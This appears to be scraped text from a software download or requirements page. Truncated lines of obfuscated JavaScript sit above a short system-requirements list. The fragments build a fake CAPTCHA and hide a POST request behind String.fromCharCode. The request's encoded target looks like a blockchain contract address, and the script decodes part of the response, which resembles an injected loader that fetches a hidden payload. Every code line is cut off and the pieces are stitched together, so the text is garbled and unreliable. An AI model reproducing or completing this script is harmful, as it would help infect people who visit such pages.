
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///yH5BA
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var i=0;i<5;i++)windo
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.random()
{method:String.fromCharCode(80,79,83,84),body:JSON.stringify({js
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,48,98,97,54,
j=await re.json();if(j.result){let h=j.result.substring(130),s=String.from
Processor:
1 GHz dual-core required
RAM:
4 GB or higher
Disk space:
At least 64 GB